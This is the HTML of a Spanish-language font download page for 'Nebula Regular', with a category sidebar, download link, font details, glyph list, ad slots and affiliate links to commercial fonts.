    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Comercial" class="category_title_sidebar">Comercial</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">111204</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,974</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,090,697</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Champiun-Free-Personal-Use-Lt.font" title="Champiun - Free Personal Use Lt Fuentes">Champiun - Free Personal Use Lt</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Champiun-Free-Personal-Use-Th.font" title="Champiun - Free Personal Use Th Fuentes">Champiun - Free Personal Use Th</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Champiun-Free-Personal-Use-Ex.font" title="Champiun - Free Personal Use Ex Fuentes">Champiun - Free Personal Use Ex</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Champiun-Free-Personal-Use-Md.font" title="Champiun - Free Personal Use Md Fuentes">Champiun - Free Personal Use Md</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Champiun-Free-Personal-Use-Sm.font" title="Champiun - Free Personal Use Sm Fuentes">Champiun - Free Personal Use Sm</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Champiun-Free-Personal-Use-Rg.font" title="Champiun - Free Personal Use Rg Fuentes">Champiun - Free Personal Use Rg</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Champiun-Free-Personal-Use-Bd.font" title="Champiun - Free Personal Use Bd Fuentes">Champiun - Free Personal Use Bd</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kutser-Trial-Regular.font" title="Kutser Trial Regular Fuentes">Kutser Trial Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Support-Sports.font" title="Support Sports Fuentes">Support Sports</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Origin-Athletic.font" title="Origin Athletic Fuentes">Origin Athletic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ASTROBAT-Regular.font" title="ASTROBAT Regular Fuentes">ASTROBAT Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fortune.font" title="Fortune Fuentes">Fortune</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Venzira-Regular.font" title="Venzira Regular Fuentes">Venzira Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/GRECHO-TURBO-Regular.font" title="GRECHO TURBO Regular Fuentes">GRECHO TURBO Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Fruitella.font" title="Fruitella Fuentes">Fruitella</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/CHAMBER.font" title="CHAMBER Fuentes">CHAMBER</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BRONZOR-Regular.font" title="BRONZOR Regular Fuentes">BRONZOR Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BEXTRA-Regular.font" title="BEXTRA Regular Fuentes">BEXTRA Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Nebula Regular Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="No Clasificado">No Clasificado</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Nebula-Regular.font" title="Nebula Regular" class="freefontsbreadcrumblink">Nebula Regular</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Nebula Regular Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/Nebula-Regular.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/78250/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Fie Clarke - bonezdesignz.com - check the website before use the fonts! Personal-use only. FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Fie Clarke - bonezdesignz.com - check the website before use the fonts! Personal-use only. FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">Nebula Regular.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> Nebula Regular  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Version 1.000</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 218</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/Nebula-RegularA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/Nebula-RegularA.webp" alt="Nebula Regular Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/Nebula-Regulara.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/N/E/Nebula-Regulara.webp" alt="Nebula Regular Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Speedball-No-2-NF.font" title="Speedball No 2 NF" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Speedball No 2 NF</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Neuton-Extralight.font" title="Neuton Extralight" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Neuton Extralight</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_FB-Blue-Ming-Light.font" target="_blank" rel="noopener" title="FB Blue Ming Light" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">FB Blue Ming Light</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Cabrito-Condensed-Thin.font" target="_blank" rel="noopener" title="Cabrito Condensed Thin" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Cabrito Condensed Thin</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://es.ffonts.net">Fuentes</a> <span class="webfontsbreadcrumb">/</span> Nebula Regular Comercial</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthree-dee-nebulae-269278" title="Nebulae Three Dee" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Nebulae Three Dee Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthree-dee-nebulae-269278" target="_blank" title="Nebulae Three Dee" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/N/E/Nebulae-Three-Dee.webp" alt="Nebulae Three Dee" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthree-dee-nebulae-269278" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Nebulae Three Dee" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Nebulae Three Dee Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ffour-nebulae-269274" title="Nebulae Four" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Nebulae Four Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ffour-nebulae-269274" target="_blank" title="Nebulae Four" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/N/E/Nebulae-Four.webp" alt="Nebulae Four" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Ffour-nebulae-269274" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Nebulae Four" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Nebulae Four Comercial </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-nebulae-269262" title="Nebulae One" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Nebulae One Comercial</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-nebulae-269262" target="_blank" title="Nebulae One" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/N/E/Nebulae-One.webp" alt="Nebulae One" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fone-nebulae-269262" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Nebulae One" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Nebulae One Comercial </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
